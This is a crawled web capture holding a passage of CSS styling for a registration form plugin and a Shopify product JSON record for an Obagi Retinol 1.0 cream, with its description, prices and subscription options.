    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
    margin:0;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/obagi-retinol-1-0.js
body_size: 1165
content:
{"id":1802647175258,"title":"OBAGI Retinol 1.0  28g","handle":"obagi-retinol-1-0","description":"\u003cp\u003eObagi Retinol 1.0 helps fade fine lines and wrinkles, as well as dark spots, scars and discolouration. The formula contains an entrapped form of retinol that is released over time to prevent irritation caused by many traditional retinol products. Adding this product to your routine will refine the texture of your complexion without causing redness or flaking. Refines a rough skin texture and uneven tone Time-released retinol causes minimal irritation Fades signs of ageing such as fine lines, wrinkles and dark spots.\u003c\/p\u003e\n\u003cp\u003eIf you are an experienced retinol user, update your routine and use this high-concentration formula for smoother and more youthful skin. Once you’ve incorporated retinol into your routine, you can increase the strength of your product to provide you with even better results.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSuitable for oily, combination and mature skin types.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"product-hero-module--key_benefittitle--1REPk\"\u003e\u003cstrong\u003eBENEFITS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-hero-module--keyBenefitul--3A2mk\"\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eDiminishes the appearance of fine lines and wrinkles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003ePromotes skin turnover for a more youthful-looking appearance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eSmoother skin texture and even skin tone for a brighter looking complexion\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eAn emollient cream-based formula that conditions the skin (shea butter and jojoba oil)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"product-hero-module--keyBenefitli--1Ql0T\"\u003e\u003cspan\u003eGentle for skin\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-05-11T17:15:27+01:00","created_at":"2019-05-11T16:20:40+01:00","vendor":"Obagi","type":"Retinols","tags":["All Products","Obagi","Retinol","Skin Match"],"price":8720,"price_min":8720,"price_max":8720,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":17084097298522,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP48","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"OBAGI Retinol 1.0  28g","public_title":null,"options":["Default Title"],"price":8720,"weight":0,"compare_at_price":10900,"inventory_quantity":-283,"inventory_management":null,"inventory_policy":"continue","barcode":"362032070162","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":8284}],"price":8284,"compare_at_price":8720,"per_delivery_price":8284,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/obagi-retinol-1-0","media":[{"alt":null,"id":53747148226890,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/obagiobagi-retinol-10-cream-28g-376924.webp?v=1750701465","width":800}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}]}],"app_id":"Seal Subscriptions"}]}